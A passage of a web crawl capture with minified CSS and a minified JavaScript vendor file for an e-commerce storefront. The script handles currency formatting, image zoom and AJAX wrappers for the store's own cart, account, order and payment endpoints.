(max-width:768px){.testimonials .grid-item{padding:0 24px;box-sizing:border-box}.testimonials .grid-item>div{justify-content:center}.testimonials .grid-item .picture{margin-bottom:0}}
footer{width:100%;font-size:14px;color:rgba(0,0,0,.87);line-height:1.25;background:#fafafa;box-sizing:border-box}footer.max-w{max-width:1350px;margin:0 auto}footer.max-w .footer-main{padding-top:0}footer.max-w .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:50px}footer.max-w .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px}footer.max-w .footer-copyright{text-align:left;padding-top:0;padding-bottom:106px}footer.max-w .footer-copyright>div{padding:0}footer.max-w .footer-copyright .share-box{float:none;padding:12px 0 0}footer.max-w .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer.max-w .footer-copyright .follow-us h4{display:block}footer a{font-size:14px;color:rgba(0,0,0,.87);line-height:2.5}footer .footer-main{display:flex;margin:0 auto;box-sizing:border-box;text-align:left;padding:54px 16px 24px}footer .footer-modules{box-sizing:border-box;width:100%;margin-left:50px}footer .footer-modules:first-of-type{margin-left:0;padding-left:0}footer .footer-modules h4{margin:0 0 10px;font-size:18px;font-weight:600}footer .footer-modules h4 svg{display:none}footer .footer-modules .newsletter{display:flex;align-items:center;margin-top:16px;position:relative}footer .footer-modules .newsletter>input{width:100%;height:40px;padding:8px 0 8px 12px;box-sizing:border-box;border:1px solid #fff;font-size:12px;background:#fff}footer .footer-modules .newsletter>input::-webkit-input-placeholder{opacity:.5}footer .footer-modules .newsletter .iconfont{font-size:20px;position:absolute;right:10px}footer .footer-copyright{text-align:center;padding:24px 16px 24px}footer .footer-copyright>div{margin:0 auto;box-sizing:border-box}footer .footer-copyright .follow-us h4{display:none}footer .footer-copyright .share-box .iconfont{font-size:16px}footer .footer-copyright .share-box em{display:none}footer .footer-copyright .share-box a{width:32px;height:32px;display:inline-flex;align-items:center}footer .footer-copyright .payment-method>img{margin:0 6px 6px 0}footer .footer-subscribe .subscribe-tips{color:var(--success-text-color);margin-top:12px;display:none}footer .footer-subscribe .subscribe-tips::before{content:'\e69d';font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:4px}@media screen and (max-width:768px){footer .footer-main{flex-wrap:wrap;padding:0 0 24px}footer .footer-modules{padding:24px 0 0;margin-bottom:0;margin-left:0;padding-left:0}footer .footer-modules .np-ui-subhead-title{display:none}footer .footer-modules h4{margin:0;font-size:14px;line-height:24px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}footer .footer-modules h4 svg{display:block}footer .footer-copyright{padding:0 0 82px;text-align:left}footer .footer-copyright>div{padding:0}footer .footer-copyright .share-box{float:none;padding:12px 0 0}footer .footer-copyright .share-box a{width:auto;margin-left:0;margin-right:16px}footer .footer-copyright .follow-us h4{display:block}}
@media screen and (min-width:768px){.head-notice.pc-no-img span{position:static}.head-notice.pc-no-img picture{display:none}.header.headerIndex{position:absolute;z-index:2;width:100%;border-bottom:0;background:0 0;color:var(--white);box-shadow:none}.header.headerIndex a,.header.headerIndex select{color:var(--white)}}.header{align-items:center;display:grid;grid-template-columns:1fr auto 1fr;grid-gap:10px;position:relative;padding:10px 32px;box-sizing:border-box;z-index:10;color:var(--heading-color);background:var(--white);box-shadow:0 2px 4px rgba(26,26,27,.1);min-height:60px}.header.fixed-top{position:fixed;width:100%;top:0;left:0;box-shadow:0 2px 4px rgba(26,26,27,.1);color:var(--heading-color);background:var(--white)}.header.fixed-top a,.header.fixed-top select{color:var(--heading-color)}.header .logo{display:flex;align-items:center;justify-content:center;width:270px;flex:none}.header .logo span{min-height:20px;font-size:20px;white-space:nowrap}.header .logo img{display:block;height:100%;object-fit:cover}.header .menu,.header .operat{width:100%}.header .menu{display:flex;height:100%;align-items:center}.header .menu.mobile .nav-icon{display:block}.header .menu.mobile .nav-ul{display:none}.header .operat{display:flex;align-items:center;width:100%;justify-content:flex-end}.header .operat .head-buycart,.header .operat .head-customer,.header .operat .head-search{position:relative;cursor:pointer}.header .operat .head-buycart.iconfont,.header .operat .head-customer.iconfont,.header .operat .head-search.iconfont{font-size:44px}.header .operat .head-buycart i,.header .operat .head-customer i,.header .operat .head-search i{position:absolute;top:5px;right:0;min-width:8px;height:14px;padding:2px 5px;font-size:12px;font-style:normal;line-height:1;border-radius:18px;text-align:center;background:var(--main-button-background-color);color:var(--main-button-text-color);display:none}.header .nav{width:100%;display:table-cell}.header .nav-ul{padding:12px 0;white-space:nowrap;display:inline-block;visibility:hidden}.header .nav-item{white-space:normal;display:inline-block;position:relative}.header .nav-item.nav-member{display:none}.header .nav-item.nav-single>a{padding:0}.header .nav-item.nav-single>a::after{display:none}.header .nav-item>a{margin-right:16px;padding-right:12px}.header .nav-item>a::after{position:absolute;top:50%;right:10px;content:"\e76c";font-family:iconfont!important;font-size:14px;font-style:normal;transform:translateY(-50%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-50%)}.header .nav-item:hover>a{text-decoration:underline}.header .nav-item:hover .nav-item-down-menu{opacity:1;visibility:visible;transform:translateY(0);color:#a26b25}.header .nav-item-down-menu,.header .three-menu-wrap{width:200px;background:var(--white);padding:12px;position:absolute;opacity:0;visibility:hidden;box-shadow:6px 6px 6px rgba(0,0,0,.2);transition:all .5s}.header .nav-item-down-menu{margin:10px 0 0 0;left:0;top:25px;z-index:2;transform:translateY(-15px)}.header .nav-item-down-menu a{display:flex;font-size:14px;padding:5px;word-wrap:break-word;color:var(--heading-color);justify-content:space-between;align-items:center}.header .nav-item-down-menu li:hover .three-menu-wrap{opacity:1;visibility:visible}.header .three-menu-wrap{top:0;left:100%}.head-notice a{display:flex;align-items:center;justify-content:center;padding:0;line-height:1.5}.head-notice a img{width:100%;height:100%;object-fit:cover}.head-notice span{position:absolute;padding:12px;box-sizing:border-box;display:block}.head-notice picture{width:100%;display:flex}.header-menu{background:#fff}.header-menu.z-index{position:relative;z-index:99999}.header-menu>div{margin:0 auto;position:relative;display:flex;align-items:center}.currency-more{position:relative;cursor:pointer;padding:10px 16px;font-size:16px;display:flex;align-items:center;flex:none;min-width:106px;box-sizing:border-box;justify-content:space-between}.currency-more::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;width:20px;text-align:right}.currency-more img{margin-right:4px;width:14px;height:12px;object-fit:cover}.currency-more .currency-list{width:100%;background:#f5f5f5;box-shadow:0 2px 8px rgba(0,0,0,.15);position:absolute;left:0;top:25px;z-index:2;overflow-y:scroll;margin-top:10px;color:var(--heading-color);padding:10px 16px;box-sizing:border-box;max-height:400px;display:none}.currency-more .currency-list::-webkit-scrollbar{width:5px}.currency-more .currency-list li{cursor:pointer;text-align:left;line-height:30px;position:relative}.currency-more .currency-list li.active::after{content:"\e645";font-family:iconfont!important;font-size:16px;font-style:normal;pointer-events:none;-webkit-font-smoothing:antialiased;position:absolute;right:-16px;top:50%;transform:translateY(-50%)}.country-select{position:relative;cursor:pointer;height:48px;display:inline-block}.country-select>select{width:auto;height:100%;padding-right:30px;padding-left:5px;font-size:16px;border:0;cursor:pointer}.country-select>select>option{color:var(--heading-color)}.country-select::after{content:"\e6f0";position:absolute;top:50%;right:10px;font-family:iconfont!important;font-size:16px;font-style:normal;transform:translateY(-55%);pointer-events:none;-webkit-font-smoothing:antialiased;-webkit-transform:translateY(-55%)}.nav-icon{display:none;cursor:pointer;font-size:44px;line-height:1}.nav-drawer{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;z-index:102;color:var(--heading-color);background:var(--white);transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer.drawer{width:290px;left:-290px;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(290px);-moz-transform:translateX(290px);-ms-transform:translateX(290px);-o-transform:translateX(290px);transform:translateX(290px)}.nav-drawer .nav-header{padding:24px 16px;display:grid;grid-template-columns:1fr auto;align-items:center}.nav-drawer .nav-header .iconfont{cursor:pointer}.nav-drawer .back{padding:24px 16px;display:grid;text-align:center;font-size:18px;position:relative}.nav-drawer .back::before{content:"\e623";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:16px;top:50%;transform:translate(0,-50%)}.nav-drawer .logo,.nav-drawer .nav-footer{display:none}.nav-drawer .mobile-menu{height:100%;overflow:auto;position:relative;z-index:2}.nav-drawer .nav-ul .nav-item{margin-bottom:0}.nav-drawer .nav-ul .nav-item a{padding:12px 0;margin:0 16px;display:block;font-size:16px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;color:#1a1a1b;padding-right:15px}.nav-drawer .nav-ul .nav-item>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item>a .icon-donwn-copy{position:absolute;right:12px;transform:rotate(-90deg)}.nav-drawer .nav-ul .nav-item>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu{font-size:14px;position:fixed;background:#fff;width:100%;left:100%;top:0;height:100%;overflow-y:auto;transition:all .35s cubic-bezier(.46,.01,.32,1);z-index:3}.nav-drawer .nav-ul .nav-item .nav-item-down-menu::-webkit-scrollbar{display:none}.nav-drawer .nav-ul .nav-item .nav-item-down-menu.nav-item-down-menu--show{left:0;transition:all .35s cubic-bezier(.46,.01,.32,1)}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a{display:flex;align-items:center;position:relative}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a img{width:44px;height:44px;object-fit:cover;margin-right:12px}.nav-drawer .nav-ul .nav-item .nav-item-down-menu li>a .iconfont{position:absolute;right:0;top:50%;transform:translateY(-50%)}.nav-drawer .nav-ul .nav-item .three-menu-wrap{background:#f5f5f5}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a{display:flex;align-items:center}.nav-drawer .nav-ul .nav-item .three-menu-wrap>a img{width:60px;height:60px;object-fit:cover;margin-right:12px}.add-cart-popup{position:absolute;right:0;width:100%;max-width:375px;display:block;background:var(--white);height:auto;opacity:0;visibility:hidden;box-shadow:0 4px 8px rgba(0,0,0,.1);padding:16px;z-index:10;top:80px;box-sizing:border-box;color:var(--heading-color)}.add-cart-popup.add-cart-popup--show{opacity:1;visibility:visible}.add-cart-popup .product-info{display:flex;align-items:center;font-size:16px;flex-wrap:wrap}.add-cart-popup .product-info .add-list{width:100%;display:flex;justify-content:space-between;border-bottom:1px solid var(--border-color);padding:12px 0}.add-cart-popup .product-info .add-list>div:nth-of-type(2){width:100%}.add-cart-popup .product-info .add-list>div:nth-of-type(2)>div:first-of-type{-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.add-cart-popup .product-info .current-img{display:flex;justify-content:center;align-items:center;text-align:center;background:#f5f5f5;width:80px;height:80px;flex:none;margin-right:12px}.add-cart-popup .product-info .current-img>img{max-width:100%;max-height:100%;height:auto}.add-cart-popup .product-info .attribute{color:#999;font-size:12px;margin-top:8px}.add-cart-popup .product-info .add-list-price .cart-price,.add-cart-popup .product-info .add-list-price .cart-quantity{display:inline-block}.add-cart-popup .product-info .cart-price{font-size:18px;margin-top:18px}.add-cart-popup .add-info{width:100%;font-size:16px}.add-cart-popup .add-info .cart-info{margin-top:16px}.add-cart-popup .add-info .cart-info a{margin-top:12px;color:var(--secondary-button-text-color)}.add-cart-popup .add-info .cart-tips,.add-cart-popup .add-info .cart-total{margin-bottom:16px}.add-cart-popup .add-info .cart-total{display:flex;justify-content:space-between}.add-cart-popup .add-info .cart-total>span{font-size:18px}.add-cart-popup .add-info .cart-tips>span{font-weight:700}.add-cart-popup .add-info .np-ui-btn{width:100%;font-size:14px}@media screen and (max-width:768px){.header{padding:4px;width:100%;justify-content:center;grid-template-columns:1fr}.header .logo{width:auto;max-width:calc((100vw - 0px)*.4);overflow:hidden;justify-content:center;margin:0 auto}.header .logo img{max-width:100%}.header .nav{display:none}.header .operat{right:4px}.header .operat .country-select,.header .operat .currency-more,.header .operat .head-customer{display:none}.header .menu,.header .operat{display:flex;align-items:center;position:absolute;width:auto;height:100%}.header .menu{left:4px}.head-notice.mobile-no-img span{position:static}.head-notice.mobile-no-img picture{display:none}.header-menu{position:fixed;z-index:999;height:100%;width:100%;box-sizing:border-box;display:none}.header-menu>div{height:100%}.header-menu.drawer--left{display:block}.nav-icon{display:block}.nav-drawer.drawer{width:100vw;left:-100vw;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(100vw);-moz-transform:translateX(100vw);-ms-transform:translateX(100vw);-o-transform:translateX(100vw);transform:translateX(100vw)}.nav-drawer .nav-footer{display:flex;padding:20px 16px;box-sizing:border-box}.nav-drawer .logo,.nav-drawer .search-box{display:block}.nav-drawer .country-select,.nav-drawer .currency-more{width:100%;height:48px;outline:0;border:1px solid #1a1a1a;padding:0 16px;flex:auto;box-sizing:border-box}.nav-drawer .currency-more::after{position:absolute;right:16px}.nav-drawer .currency-more .currency-list{top:auto;bottom:60px;margin:0;max-height:200px;box-sizing:border-box}.nav-drawer .currency-more .currency-list::-webkit-scrollbar{display:none}.nav-drawer .currency-more .currency-list li{line-height:40px}.nav-drawer .currency-more .currency-list li.active::after{right:0}.nav-drawer .country-select{margin-left:12px}.nav-drawer .country-select>select{padding:0}.nav-drawer .logo img{max-height:60px}.add-cart-popup{top:60px;max-width:100%}}
.order-header{width:100%;padding:24px 0 20px}.order-header .logo,.order-header a{height:48px;display:inline-block}.order-header .logo img,.order-header a img{max-height:48px}.order-header .logo a,.order-header .logo span,.order-header a a,.order-header a span{color:#333;font-size:24px}.order-header .logo span,.order-header a span{margin-top:12px}.order-wrap{max-width:100%}@media screen and (max-width:768px){.order-header{width:100%;display:block}}@media screen and (max-width:640px){.order-header{width:100%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://static.fasticshop.com/liquid/buyer/public/js/plug/vendor.min.js?t=20260109185447
body_size: 19698
content:
"use strict";window.NP_ENV={PAYPAL_ENV:"production",PAYPAL_CLIENT:{},API_HOST:"",STATIC_HOST:"https://static.fasticshop.com",CART_DEFAULT_IMAGES:"https://static.fasticshop.com/theme/faker/pic-4.png"},$(function(){window.NP_ENV.config={host:location.host,href:location.href,cartType:"1",cartToken:"",copyCouponCode:"",coupon_code:"",location:"",show_buycart:!1,currencyList:null,currencyEntity:{currency_code:$(".J-currency-code").val(),symbol:$(".J-currency-code").data("symbol"),rate_value:$(".J-currency-code").data("rate-value"),currency_text:""},headcode:$(".J-currency-code").val(),headsymbol:$(".J-currency-code").data("symbol"),headRateValue:$(".J-currency-code").data("rate-value"),headCurrencyText:"",navigator:navigator.userAgent.toLowerCase(),isMobile:/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent),scrollPosition:0,holidayStyle:"default",EmailReg:"^\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$",availWidth:0,pagelocation:$(".nickp-event-page-location").val(),index:{},products:{},collections:{},cart:{},orders:{},coupon_tips:function(e,t){var n="";switch(e+=""){case"1":n='<p class="erro-tips">This code did not match any active gift card or discount. Was it entered correctly?</p>';break;case"2":case"3":n='<p class="erro-tips">Your cart does not meet the requirements for the <strong>'+t+"</strong> Coupon code</p>";break;case"20001":n='<p class="erro-tips">超过使用次数限制</p>';break;case"20002":n='<p class="erro-tips">邮箱为空</p>';break;case"20003":n='<p class="erro-tips">超过一次使用限制</p>';break;case"20004":n='<p class="erro-tips">超出人群限制</p>'}return n},mask_layer:function(e){"hide"==e?($(".J-Mask").hide(),$("html, body").removeClass("hidden").css("top",""),$("html, body").animate({scrollTop:NP_ENV.config.scrollPosition},0)):"show"==e&&($(".J-Mask").show(),NP_ENV.config.scrollPosition=$(window).scrollTop(),$("html, body").addClass("hidden").css("top","-"+NP_ENV.config.scrollPosition+"px"))},localeString:function(e,t,n,a){var o="orders"==this.pagelocation?this.headcode:NP_ENV.config.currencyEntity.currency_code,i=1<"BRL,EUR".split(o).length?"de-DE":"en-US",r="orders"==this.pagelocation?this.headsymbol:NP_ENV.config.currencyEntity.symbol;if(e=parseFloat(e).toLocaleString(i,{minimumFractionDigits:NP_ENV.config.to_fixed_val,maximumFractionDigits:NP_ENV.config.to_fixed_val}),!n)return r+e;n.text(a?"":(t?o+" ":"")+(r+e))}},900<=window.screen.availWidth?NP_ENV.config.availWidth=1080:window.screen.availWidth<900<=750?NP_ENV.config.availWidth=900:NP_ENV.config.availWidth=750}),function(o){function n(e,t){return this.$target=o(e),this.opts=o.extend({},a,t),void 0===this.isOpen&&this._init(),this}var s,c,u,l,d,p,a={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",preventClicks:!0,onShow:void 0,onHide:void 0};n.prototype._init=function(){var t=this;this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=o('<div class="easyzoom-flyout" />'),this.$notice=o('<div class="easyzoom-notice" />'),this.$target.on("mouseenter.easyzoom touchstart.easyzoom",function(e){t.isMouseOver=!0,e.originalEvent.touches&&1!==e.originalEvent.touches.length||(e.preventDefault(),t.show(e))}).on("mousemove.easyzoom touchmove.easyzoom",function(e){t.isOpen&&(e.preventDefault(),t._move(e))}).on("mouseleave.easyzoom touchend.easyzoom",function(){t.isMouseOver=!1,t.isOpen&&t.hide()}),this.opts.preventClicks&&this.$target.on("click.easyzoom","a",function(e){e.preventDefault()})},n.prototype.show=function(e){var t,n,a,o,i=this;return this.isReady?(this.$target.append(this.$flyout),t=this.$target.width(),n=this.$target.height(),a=this.$flyout.width(),o=this.$flyout.height(),s=this.$zoom.width()-a,c=this.$zoom.height()-o,u=s/t,l=c/n,this.isOpen=!0,this.opts.onShow&&this.opts.onShow.call(this),void(e&&this._move(e))):void this._load(this.$link.attr("href"),function(){i.isMouseOver&&i.show(e)})},n.prototype._load=function(e,t){var n=this,a=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=o(a),a.onerror=function(){n.$notice.text(n.opts.errorNotice),n.$target.removeClass("is-loading").addClass("is-error")},a.onload=function(){0!==a.width&&(n.isReady=!0,n.$notice.detach(),n.$flyout.html(n.$zoom),n.$target.removeClass("is-loading").addClass("is-ready"),t())},a.style.position="absolute",a.src=e},n.prototype._move=function(e){if(0===e.type.indexOf("touch")){var t=e.touches||e.originalEvent.touches;d=t[0].pageX,p=t[0].pageY}else d=e.pageX||d,p=e.pageY||p;var n=this.$target.offset(),a=p-n.top,o=d-n.left,i=a*l,r=o*u;r<0||i<0||s<r||c<i?this.hide():this.$zoom.css({top:-1*Math.ceil(i)+"px",left:-1*Math.ceil(r)+"px"})},n.prototype.hide=function(){this.isOpen&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide&&this.opts.onHide.call(this))},n.prototype.swap=function(e,t){this.hide(),this.isReady=!1,this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr("src",e),this.$link.attr("href",t)},n.prototype.teardown=function(){this.hide(),this.$target.removeClass("is-loading is-ready is-error").off(".easyzoom"),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},o.fn.easyZoom=function(t){return this.each(function(){var e=o.data(this,"easyZoom");e?void 0===e.isOpen&&e._init():o.data(this,"easyZoom",new n(this,t))})},"function"==typeof define&&define.amd?define(function(){return n}):"undefined"!=typeof module&&module.exports&&(module.exports=n)}(jQuery);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(r,e){var t=function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"ajax",value:function(e,a,o,i){return new Promise(function(t,n){r.ajax({url:e,type:a,data:o,dataType:i,withCredentials:!0,contentType:"application/json",success:function(e){0<r(".J-Loading").length&&(r(".J-MaskLoad, .J-Loading").hide(),r("html, body").removeClass("hidden")),t(e)},error:function(e){0<r(".J-Loading").length&&(r(".J-MaskLoad, .J-Loading").hide(),r("html, body").removeClass("hidden")),n(e)}})}).catch(function(e){})}},{key:"paymentAjax",value:function(a,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return new Promise(function(t,n){var e={type:"post",data:o,url:a,dataType:"json",success:function(e){t(e)},error:function(e){n(e)}};i&&(e.contentType="application/json"),r.ajax(e)}).catch(function(e){})}},{key:"imgAjax",value:function(e,a){return new Promise(function(t,n){r.ajax({url:e,type:"POST",dataType:"json",timeout:12e4,cache:!1,data:a,processData:!1,contentType:!1,success:function(e){0==e.code?t(e):$plug.message.error(e.msg)},error:function(e){$plug.message.error(JSON.stringify(e)),n(e)}})}).catch(function(e){})}},{key:"xtag_ajax",value:function(e,a){return new Promise(function(t,n){r.ajax({data:a,url:e,success:function(e){t(e)},error:function(e){n(e)}})}).catch(function(e){})}},{key:"post",value:function(e,t){return this.ajax(e,"POST",t,"json")}},{key:"get",value:function(e,t){return this.ajax(e,"GET",t,"json")}},{key:"upload",value:function(e){var t=e.size/1024/1024,n=new FormData;return n.append("file",e),10<t?($plug.message.error(NP_ENV.language[NP_ENV.language.lang].image_erro),!1):this.imgAjax("/comm/upload/file",n)}},{key:"sharetag",value:function(e){return this.post("/buyer/logger/share",e||{})}},{key:"trackRecommend",value:function(e){return this.post("/buyer/statistics/recommend-logger",e||{})}},{key:"getCurrency",value:function(e){return this.post("/sail/currency/get-currency-list",e||{})}},{key:"toCart",value:function(e){return this.post("/buyer/cart/new-add",e||{})}},{key:"changeCart",value:function(e){return this.post("/buyer/cart/change",e||{})}},{key:"addToCart",value:function(e){return this.post("/buyer/cart/add",e||{})}},{key:"getCartList",value:function(e){return this.post("/buyer/cart",e||{})}},{key:"getShoppingList",value:function(e){return this.post("/order/cart",e||{})}},{key:"checkEmail",value:function(e){return this.post("/buyer/user/subscribe",e||{})}},{key:"getCountDown",value:function(e){return this.post("/buyer/plugin/count-down",e||{})}},{key:"getProductList",value:function(e){return this.post("/buyer/product/dynamic-loading-product",e||{})}},{key:"getProductDetailPop",value:function(e){return this.post("/buyer/product/pop-detail",e||{})}},{key:"getProductDetail",value:function(e){return this.post("/buyer/product/detail",e||{})}},{key:"clearRecentAll",value:function(e){return this.post("/buyer/product/rem-recent-all",e||{})}},{key:"clearRecent",value:function(e){return this.post("/buyer/product/rem-recent",e||{})}},{key:"getCartFreeExpress",value:function(e){return this.post("/buyer/express/free-express",e||{})}},{key:"getProductRecommend",value:function(e){return this.post("/buyer/product/recommend",e||{})}},{key:"getComment",value:function(e){return this.post("/buyer/comment/one",e||{})}},{key:"saveComment",value:function(e){return this.post("/buyer/comment/add",e||{})}},{key:"giveThumbs",value:function(e){return this.post("/buyer/comment/add-helpful",e||{})}},{key:"setCartRemark",value:function(e){return this.post("/order/cart/remark",e||{})}},{key:"getProductCoupon",value:function(e){return this.post("/buyer/order/product-coupon-info",e||{})}},{key:"clearProductCoupon",value:function(e){return this.post("/order/cart/del-cart-filed",e||{})}},{key:"getCacheShoppingInfo",value:function(e){return this.post("/buyer/order/order-cache-billing-info",e||{})}},{key:"getOrderPaymentStatus",value:function(e){return this.post("/buyer/order/get-payment-status",e||{})}},{key:"getQuicklyPay",value:function(e){return this.post("/payment/paypal-union/is-created-express-pay",e||{})}},{key:"getOrderInfo",value:function(e){return this.post("/buyer/checkout",e||{})}},{key:"createOrder",value:function(e){return this.post("/buyer/order/create",e||{})}},{key:"createPaypalOrder",value:function(e){return this.post("/payment/paypal-union/create-order",e||{})}},{key:"savePaypalTokenInfo",value:function(e){return this.post("/payment/paypal-union/save-payment-token-info",e||{})}},{key:"paypalPayment",value:function(e){return this.post("/payment/paypal-union/capture-order",e||{})}},{key:"paypalPaymentInfo",value:function(e){return this.post("/payment/paypal-union/get-order-info",e||{})}},{key:"getIpDetail",value:function(e){return this.post("/buyer/user/ip-detail",e||{})}},{key:"getGoogleMap",value:function(e){return this.get("/buyer/user/google-map",e||{})}},{key:"getGoogleMapDetail",value:function(e){return this.get("/buyer/user/google-map-detail",e||{})}},{key:"getGeocodeDetail",value:function(e){return this.get("/buyer/user/geocode-by-postcode",e||{})}},{key:"getGoogleDetail",value:function(e){return this.get("/buyer/user/geocode",e||{})}},{key:"getPhoneCheckDetail",value:function(e){return this.get("/buyer/user/phone-check",e||{})}},{key:"getPhoneRules",value:function(e){return this.post("/buyer/express/get-phone-rules",e||{})}},{key:"getLocalPayment",value:function(e){return this.post("/payment/asiabill-local/get-pay-way",e||{})}},{key:"saveUnpayEmail",value:function(e){return this.post("/buyer/order/create-unpay-email",e||{})}},{key:"sendExpressEmail",value:function(e){return this.post("/buyer/express/send-mail",e||{})}},{key:"getUserAddressList",value:function(e){return this.post("/buyer/user-center/get-address",e||{})}},{key:"getUserAddressListById",value:function(e){return this.post("/buyer/region/get-region-by-address",e||{})}},{key:"searchCities",value:function(e){return this.post("/buyer/region/search-city",e||{})}},{key:"register",value:function(e){return this.post("/buyer/user/register",e||{})}},{key:"login",value:function(e){return this.post("/buyer/user/login",e||{})}},{key:"logout",value:function(e){return this.post("/buyer/user/logout",e||{})}},{key:"contactUs",value:function(e){return this.post("/buyer/page/contact-us",e||{})}},{key:"saveUserEmail",value:function(e){return this.post("/buyer/user/replace-email",e||{})}},{key:"resetUserEmail",value:function(e){return this.post("/buyer/user/reset-password-mail",e||{})}},{key:"resetEmail",value:function(e){return this.post("/buyer/user/confirm-replace-email",e||{})}},{key:"saveUserPassword",value:function(e){return this.post("/buyer/user/replace-password",e||{})}},{key:"resetUserPassword",value:function(e){return this.post("/buyer/user/reset-password",e||{})}},{key:"saveUserAddress",value:function(e){return this.post("/buyer/user-center/save-address",e||{})}},{key:"delUserAddress",value:function(e){return this.post("/buyer/user-center/del-address",e||{})}},{key:"getUserOrders",value:function(e){return this.post("/buyer/user-center/orders",e||{})}},{key:"saveProfile",value:function(e){return this.post("/buyer/user-center/save-profile",e||{})}},{key:"getTimezone",value:function(e){return this.post("/buyer/user-center/timezone",e||{})}},{key:"getAuthUrl",value:function(e){return this.post("/buyer/auth/url",e||{})}},{key:"getAddressLevel",value:function(e){return this.post("/buyer/region/get-region-child",e||{})}},{key:"getCountries",value:function(e){return this.post("/buyer/region/reached-countries",e||{})}},{key:"getOrderList",value:function(e){return this.post("/buyer/order/get-list",e||{})}},{key:"getTrackInfo",value:function(e){return this.post("/buyer/express/get-tracking",e||{})}},{key:"getBlogList",value:function(e){return this.post("/buyer/blog/get-blog-list",e||{})}},{key:"getBlogShare",value:function(e){return this.post("/buyer/blog/article-share",e||{})}},{key:"getProductsBlog",value:function(e){return this.get("/gateway/front-blog/article/byproducthandler",e||{})}},{key:"checkAuthEmail",value:function(e){return this.post("/buyer/auth/check-email",e||{})}},{key:"checkAuthPassword",value:function(e){return this.post("/buyer/auth/check-pwd",e||{})}},{key:"getAuthParamsUrl",value:function(e){return this.post("/buyer/auth/redirect-uri",e||{})}},{key:"saveconversionsApi",value:function(e){return this.post("/buyer/user/user-capi",e||{})}},{key:"getAsiabillToken",value:function(e){return this.post("/payment/asiabill-inner/token",e||{})}},{key:"getAsiabillCheck",value:function(e){return this.post("/payment/asiabill-inner/check",e||{})}},{key:"asiabillInnerCapture",value:function(e){return this.post("/payment/asiabill-inner/capture",e||{})}},{key:"nicoPayCreatePayment",value:function(e){return this.paymentAjax("/payment/nico-pay/create-payment",e||{})}},{key:"nicoPayCheckSuccess",value:function(e){return this.paymentAjax("/payment/nico-pay/check",e||{})}},{key:"scpayCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay/create-payment",e||{})}},{key:"scLocalpayCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay-local/create-payment",e||{})}},{key:"scpayCheckSuccess",value:function(e){return this.paymentAjax("/payment/scpay/check",e||{})}},{key:"getXBorderToken",value:function(e){return this.post("/payment/xborder/token",e||{})}},{key:"xBorderPayCapture",value:function(e){return this.post("/payment/xborder/capture",e||{})}},{key:"getLoggerInfo",value:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]}},{key:"queryExsit",value:function(e){return this.post("/buyer/upload/check-upload",e||{})}},{key:"getFileId",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.post("/buyer/upload/get-file-id",JSON.stringify(e))}},{key:"getProductCalculate",value:function(e){return this.post("/buyer/cod-theme/calculate",e||{})}},{key:"getProductCalculateNew",value:function(e){return this.post("/site_buyer/cod-theme/calculate",e||{})}},{key:"createCheckoutNew",value:function(e){return this.post("/site_buyer/cod-theme/create",e||{})}},{key:"savecoversionsSass",value:function(e){return this.post("/site_buyer/cod-theme/product-detail-add-act",e||{})}},{key:"createCheckout",value:function(e){return this.post("/buyer/cod-theme/create",e||{})}},{key:"createUnpayOrder",value:function(e){return this.post("/buyer/cod-theme/create-unpay-order",e||{})}},{key:"scpayCardCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay-card/create-payment",e||{})}},{key:"xPayCreatePayment",value:function(e){return this.paymentAjax("/payment/xpay/create-payment",e||{})}},{key:"zipQuery",value:function(e){return this.post("/buyer/zip/query",e||{})}},{key:"getEtracinPayToken",value:function(e){return this.post("/payment/etracin-pay/token",e||{})}},{key:"etracinPayCapture",value:function(e){return this.post("/payment/etracin-pay/capture",e||{})}},{key:"airwallexPayConfig",value:function(e){return 